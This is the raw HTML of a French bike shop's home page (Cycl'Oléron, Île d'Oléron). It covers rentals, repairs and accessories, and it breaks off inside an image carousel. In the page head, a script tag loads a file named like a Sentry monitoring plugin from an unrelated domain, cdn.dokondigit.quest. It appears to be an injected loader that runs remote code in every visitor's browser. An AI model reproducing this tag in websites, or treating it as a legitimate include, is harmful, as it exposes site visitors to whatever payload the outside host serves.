<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.cycloleron.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1525704458955{background-color: #21b73d !important;}.vc_custom_1525279289677{background-image: url(https://www.cycloleron.com/wp-content/uploads/2018/05/white_wall_hash.png?id=78) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1525704468759{background-color: #21b73d !important;}.vc_custom_1527596055132{padding-bottom: 30px !important;}.vc_custom_1527754901594{background-color: #21b73d !important;}.vc_custom_1525704484029{background-color: #21b73d !important;}.vc_custom_1527755166257{padding-bottom: 30px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_carousel_css-css' href='https://www.cycloleron.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=5.4.7' type='text/css' media='all' />
</head>

<!-- body -->
<body class="home wp-singular page-template-default page page-id-11 wp-theme-betheme template-slider  color-custom style-default button-default layout-full-width header-classic header-fw sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-20911 wpb-js-composer js-comp-ver-5.4.7 vc_responsive">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">
				
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">Location, réparation et vente de vélos à La Brée-les-Bains</li><li class="phone"><i class="icon-phone"></i><a href="tel:0546759761">05 46 75 97 61</a></li><li class="phone"><i class="icon-phone"></i><a href="tel:0682568910">06 82 56 89 10</a></li>				</ul>
				
				<ul class="social"></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://www.cycloleron.com" title="Cycloleron" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://www.cycloleron.com/wp-content/uploads/2023/04/cycloleron.jpg" data-retina="" data-height="933" alt="cycl'oleron" /><img class="logo-sticky scale-with-grid" src="https://www.cycloleron.com/wp-content/uploads/2023/04/cycloleron.jpg" data-retina="" data-height="933" alt="cycl'oleron" /><img class="logo-mobile scale-with-grid" src="https://www.cycloleron.com/wp-content/uploads/2023/04/cycloleron.jpg" data-retina="" data-height="933" alt="cycl'oleron" /><img class="logo-mobile-sticky scale-with-grid" src="https://www.cycloleron.com/wp-content/uploads/2023/04/cycloleron.jpg" data-retina="" data-height="933" alt="cycl'oleron" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main" class="menu menu-main"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-11 current_page_item"><a href="https://www.cycloleron.com/"><span>Accueil</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cycloleron.com/location-velos/"><span>Location de vélos</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cycloleron.com/vente-reparation-velo/"><span>Vente &#038; réparation</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cycloleron.com/pieces-accessoires-velo/"><span>Pièces détachées &#038; accessoires</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cycloleron.com/tarifs-horaires/"><span>Tarifs &#038; horaires</span></a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Informations pratiques</span></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cycloleron.com/circuit-cyclable/"><span>Pistes cyclables</span></a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cycloleron.com/partenaires/"><span>Nos partenaires / Zones de livraison</span></a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cycloleron.com/actualites/"><span>Actualités</span></a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cycloleron.com/contact/"><span>Plan &#038; Contact</span></a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/reservation-de-velo/"><span>Réservation</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://www.cycloleron.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>				<div class="mfn-main-slider" id="mfn-rev-slider">
			<!-- START sliderhome REVOLUTION SLIDER 6.1.0 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_1_1" style="display:none;" data-version="6.1.0">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-thumb="//www.cycloleron.com/wp-content/uploads/2018/05/slider5-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//www.cycloleron.com/wp-content/uploads/2018/05/slider5.jpg" title="Accueil" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Slide" data-thumb="//www.cycloleron.com/wp-content/uploads/2018/05/slider4-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//www.cycloleron.com/wp-content/uploads/2018/05/slider4.jpg" title="Accueil" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-3" data-title="Slide" data-thumb="//www.cycloleron.com/wp-content/uploads/2018/05/slider3-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//www.cycloleron.com/wp-content/uploads/2018/05/slider3.jpg" title="Accueil" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Slide" data-thumb="//www.cycloleron.com/wp-content/uploads/2018/05/paysage-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//www.cycloleron.com/wp-content/uploads/2018/05/paysage.jpg" title="Accueil" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-4" data-title="Slide" data-thumb="//www.cycloleron.com/wp-content/uploads/2018/05/slider2-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//www.cycloleron.com/wp-content/uploads/2018/05/slider2.jpg" title="Accueil" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="Slide" data-thumb="//www.cycloleron.com/wp-content/uploads/2018/05/paysage2-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//www.cycloleron.com/wp-content/uploads/2018/05/paysage2.jpg" title="Accueil" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-7" data-title="Slide" data-thumb="//www.cycloleron.com/wp-content/uploads/2018/05/paysage1-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//www.cycloleron.com/wp-content/uploads/2018/05/paysage1.jpg" title="Accueil" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-10" data-title="Slide" data-thumb="//www.cycloleron.com/wp-content/uploads/2018/07/plage1-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//www.cycloleron.com/wp-content/uploads/2018/07/plage1.jpg" title="Accueil" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-5" data-title="Slide" data-thumb="//www.cycloleron.com/wp-content/uploads/2018/05/slider1-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//www.cycloleron.com/wp-content/uploads/2018/05/slider1.jpg" title="Accueil" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-9" data-title="Slide" data-thumb="//www.cycloleron.com/wp-content/uploads/2018/07/plage-100x50.jpg" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//www.cycloleron.com/wp-content/uploads/2018/07/plage.jpg" title="Accueil" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[],gw:[700],gh:[500],layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_1_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_1");
						}else{
							revapi1 = tpj("#rev_slider_1_1").show().revolution({
								sliderType:"carousel",
								jsFileLocation:"//www.cycloleron.com/wp-content/plugins/revslider/public/assets/js/",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:700,
								gridheight:500,
								minHeight:"",
								spinner:"spinner0",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								carousel: {
									infinity:true
								},
								navigation: {
									mouseScrollNavigation:false,
									onHoverStop:false,
									arrows: {
										enable:true,
										tmp:"<div class=\"tp-title-wrap\">  	<div class=\"tp-arr-imgholder\"></div> </div>",
										style:"zeus",
										left: {

										},
										right: {

										}
									}
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_1_1_wrapper%20.zeus.tparrows%20%7B%0A%20%20cursor%3Apointer%3B%0A%20%20min-width%3A70px%3B%0A%20%20min-height%3A70px%3B%0A%20%20position%3Aabsolute%3B%0A%20%20display%3Ablock%3B%0A%20%20z-index%3A1000%3B%0A%20%20border-radius%3A50%25%3B%20%20%20%0A%20%20overflow%3Ahidden%3B%0A%20%20background%3Argba%280%2C0%2C0%2C0.1%29%3B%0A%7D%0A%0A%23rev_slider_1_1_wrapper%20.zeus.tparrows%3Abefore%20%7B%0A%20%20font-family%3A%20%27revicons%27%3B%0A%20%20font-size%3A20px%3B%0A%20%20color%3A%23ffffff%3B%0A%20%20display%3Ablock%3B%0A%20%20line-height%3A%2070px%3B%0A%20%20text-align%3A%20center%3B%20%20%20%20%0A%20%20z-index%3A2%3B%0A%20%20position%3Arelative%3B%0A%7D%0A%23rev_slider_1_1_wrapper%20.zeus.tparrows.tp-leftarrow%3Abefore%20%7B%0A%20%20content%3A%20%27%5Ce824%27%3B%0A%7D%0A%23rev_slider_1_1_wrapper%20.zeus.tparrows.tp-rightarrow%3Abefore%20%7B%0A%20%20content%3A%20%27%5Ce825%27%3B%0A%7D%0A%0A%23rev_slider_1_1_wrapper%20.zeus%20.tp-title-wrap%20%7B%0A%20%20background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%20%20width%3A100%25%3B%0A%20%20height%3A100%25%3B%0A%20%20top%3A0px%3B%0A%20%20left%3A0px%3B%0A%20%20position%3Aabsolute%3B%0A%20%20opacity%3A0%3B%0A%20%20transform%3Ascale%280%29%3B%0A%20%20-webkit-transform%3Ascale%280%29%3B%0A%20%20%20transition%3A%20all%200.3s%3B%0A%20%20-webkit-transition%3Aall%200.3s%3B%0A%20%20-moz-transition%3Aall%200.3s%3B%0A%20%20%20border-radius%3A50%25%3B%0A%20%7D%0A%23rev_slider_1_1_wrapper%20.zeus%20.tp-arr-imgholder%20%7B%0A%20%20width%3A100%25%3B%0A%20%20height%3A100%25%3B%0A%20%20position%3Aabsolute%3B%0A%20%20top%3A0px%3B%0A%20%20left%3A0px%3B%0A%20%20background-position%3Acenter%20center%3B%0A%20%20background-size%3Acover%3B%0A%20%20border-radius%3A50%25%3B%0A%20%20transform%3Atranslatex%28-100%25%29%3B%0A%20%20-webkit-transform%3Atranslatex%28-100%25%29%3B%0A%20%20%20transition%3A%20all%200.3s%3B%0A%20%20-webkit-transition%3Aall%200.3s%3B%0A%20%20-moz-transition%3Aall%200.3s%3B%0A%0A%20%7D%0A%23rev_slider_1_1_wrapper%20.zeus.tp-rightarrow%20.tp-arr-imgholder%20%7B%0A%20%20%20%20transform%3Atranslatex%28100%25%29%3B%0A%20%20-webkit-transform%3Atranslatex%28100%25%29%3B%0A%20%20%20%20%20%20%7D%0A%23rev_slider_1_1_wrapper%20.zeus.tparrows%3Ahover%20.tp-arr-imgholder%20%7B%0A%20%20transform%3Atranslatex%280%29%3B%0A%20%20-webkit-transform%3Atranslatex%280%29%3B%0A%20%20opacity%3A1%3B%0A%7D%0A%20%20%20%20%20%20%0A%23rev_slider_1_1_wrapper%20.zeus.tparrows%3Ahover%20.tp-title-wrap%20%7B%0A%20%20transform%3Ascale%281%29%3B%0A%20%20-webkit-transform%3Ascale%281%29%3B%0A%20%20opacity%3A1%3B%0A%7D%0A%20%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>			</header>

			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->	
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="entry-content" itemprop="mainContentOfPage">
			
				<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid row-h1 vc_custom_1525704458955 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  dark" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Visitez l’Ile d’Oléron à vélo grâce à Cycl’Oléron</h1>
<p style="text-align: justify;">L’Ile d’Oléron, également appelée « La Lumineuse » est l’une des îles située dans le Golfe de Gascogne.</p>
<p style="text-align: justify;">Tous les jours d&rsquo;Avril à Septembre, l’équipe de notre magasin Cycl’Oléron vous accueille et vous conseille sur les locations et réparations de vélos ainsi que sur la vente d’accessoires. Que vous soyez débutant, confirmé, amateur ou passionné, nous vous renseignerons selon vos besoins.</p>
<p style="text-align: justify;">Alors n’attendez plus, venez visiter l’Ile d’Oléron et parcourir ses pistes cyclables à vélo !</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid row-lien vc_custom_1525279289677 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="color: #000000;">Découvrez ci-dessous nos prestations</span></h2>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid row-lien-2"><div class="col col-1 wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   photo-lien">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="450" height="450" src="https://www.cycloleron.com/wp-content/uploads/2022/12/VTCF.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2022/12/VTCF.jpg 450w, https://www.cycloleron.com/wp-content/uploads/2022/12/VTCF-300x300.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2022/12/VTCF-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2022/12/VTCF-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2022/12/VTCF-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2022/12/VTCF-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2022/12/VTCF-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2022/12/VTCF-80x80.jpg 80w" sizes="(max-width: 450px) 100vw, 450px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  txt-lien" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Location de vélos</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<a class="col-lien" href="/location-velo/"></a>
		</div>
	</div>
</div></div></div><div class="col col-1 wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   photo-lien">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="276" height="246" src="https://www.cycloleron.com/wp-content/uploads/2018/09/camion.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2018/09/camion.jpg 276w, https://www.cycloleron.com/wp-content/uploads/2018/09/camion-164x146.jpg 164w, https://www.cycloleron.com/wp-content/uploads/2018/09/camion-50x45.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2018/09/camion-84x75.jpg 84w" sizes="(max-width: 276px) 100vw, 276px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  txt-lien" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Livraison</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<a class="col-lien" href="/partenaires/"></a>
		</div>
	</div>
</div></div></div><div class="col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   photo-lien">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="276" height="246" src="https://www.cycloleron.com/wp-content/uploads/2020/11/Sans-titre-1-1.png" class="vc_single_image-img attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2020/11/Sans-titre-1-1.png 276w, https://www.cycloleron.com/wp-content/uploads/2020/11/Sans-titre-1-1-164x146.png 164w, https://www.cycloleron.com/wp-content/uploads/2020/11/Sans-titre-1-1-50x45.png 50w, https://www.cycloleron.com/wp-content/uploads/2020/11/Sans-titre-1-1-84x75.png 84w" sizes="(max-width: 276px) 100vw, 276px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  txt-lien" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Vente &amp; réparation</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<a class="col-lien" href="/vente-reparation-velo/"></a>
		</div>
	</div>
</div></div></div><div class="col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   photo-lien">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="450" height="384" src="https://www.cycloleron.com/wp-content/uploads/2022/12/roue-libre.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2022/12/roue-libre.jpg 450w, https://www.cycloleron.com/wp-content/uploads/2022/12/roue-libre-300x256.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2022/12/roue-libre-171x146.jpg 171w, https://www.cycloleron.com/wp-content/uploads/2022/12/roue-libre-50x43.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2022/12/roue-libre-88x75.jpg 88w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  txt-lien" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Pièces détachées &amp; accessoires</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<a class="col-lien" href="/pieces-accessoires-velo/"></a>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid row-bouton vc_custom_1525704468759 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html bouton" >
		<div class="wpb_wrapper">
			<a class="btn1" href="/reservation-de-velo/">Cliquez ici pour réserver votre location</a>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid row-h2-2"><div class="col-contenu col-width col-espace wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  texte" >
		<div class="wpb_wrapper">
			<h2><span style="color: #000000;">Location de vélos</span></h2>
<p style="text-align: justify;">Afin de satisfaire le plus grand nombre, nous vous proposons des <strong>vélos adultes</strong> (VTC, VTT, électrique, longtail, tandem), des <strong>vélos enfants</strong> (draisienne 12’’ 14’’ 16’’ 18’’ 20’’ 24’’ suiveur), ainsi que les <strong>accessoires</strong> suivants : remorques enfant et chien, panier chien, porte bébé, casque, support téléphone.</p>
<p style="text-align: justify;">Comme le budget peut être serré, nous avons opté pour des prix attractifs. Les antivols sont inclus et les paniers offerts selon les disponibilités. De plus, la livraison chez nos partenaires est gratuite !</p>

		</div>
	</div>
</div></div></div><div class="col-contenu col-width wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  texte" >
		<div class="wpb_wrapper">
			<h2><span style="color: #000000;">Vente &amp; réparation</span></h2>
<p style="text-align: justify;"><strong>Vente</strong></p>
<p style="text-align: justify;">Toute la saison nous déstockons certains vélos et accessoires. Si vous souhaitez vous équiper, n’hésitez pas à nous contacter ou à passer directement au magasin situé à La Brée-les-Bains.</p>
<p style="text-align: justify;"><strong>Réparation</strong></p>
<p style="text-align: justify;">Comme tout véhicule roulant, votre vélo doit être entretenu. Nous disposons des pièces détachées pour le réviser et si besoin le réparer.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1527596055132"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_images_carousel wpb_content_element vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1769087007" data-ride="vc_carousel" data-wrap="true" style="width: 100%;" data-interval="2000" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="3" data-hide-on-end="false" class="vc_slide vc_images_carousel">
						<!-- Wrapper for slides -->
			<div class="vc_carousel-inner">
				<div class="vc_carousel-slideline">
					<div class="vc_carousel-slideline-inner">
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Draisienne.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Draisienne.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Draisienne-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Draisienne-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Draisienne-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Draisienne-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Draisienne-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Draisienne-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="380" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/12P.jpeg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/12P.jpeg 380w, https://www.cycloleron.com/wp-content/uploads/2023/01/12P-300x197.jpeg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/12P-222x146.jpeg 222w, https://www.cycloleron.com/wp-content/uploads/2023/01/12P-50x33.jpeg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/12P-114x75.jpeg 114w" sizes="auto, (max-width: 380px) 100vw, 380px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="375" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/14P.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/14P.jpg 375w, https://www.cycloleron.com/wp-content/uploads/2023/01/14P-300x200.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/14P-219x146.jpg 219w, https://www.cycloleron.com/wp-content/uploads/2023/01/14P-50x33.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/14P-113x75.jpg 113w" sizes="auto, (max-width: 375px) 100vw, 375px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="301" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/16P.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/16P.jpg 301w, https://www.cycloleron.com/wp-content/uploads/2023/01/16P-176x146.jpg 176w, https://www.cycloleron.com/wp-content/uploads/2023/01/16P-50x42.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/16P-90x75.jpg 90w" sizes="auto, (max-width: 301px) 100vw, 301px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
